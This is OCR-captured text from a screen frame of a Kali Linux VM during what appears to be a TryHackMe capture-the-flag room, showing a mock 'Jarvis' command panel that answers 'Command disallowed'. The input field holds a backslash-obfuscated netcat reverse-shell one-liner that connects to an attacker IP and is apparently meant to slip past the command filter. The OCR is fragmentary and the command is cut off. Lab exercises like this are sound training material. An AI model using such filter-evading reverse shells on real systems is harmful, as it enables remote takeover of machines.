 10:24
18/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Avengers! Assemble! - Mozilla Firefox
Avengers! Assemble! rev command in Linux wit
10.10.185.103/home
5
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Jarvis Control Panel Stark Industries Top Secret Logout
J.A.R.V.I.S
Command results
Command disallowed
Welcome to the Javis Development Environment. We can directly interactive with Jarvis using the command line..
Command /f;c\a\t /tmp/f|/bin/sh -i 2>&1|n\c 10.8.149.1244545 >
TryHackMe : zsh — Konsole Avengers! Assemble! - Mozilla Firef... 3:24 AM
7/18/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.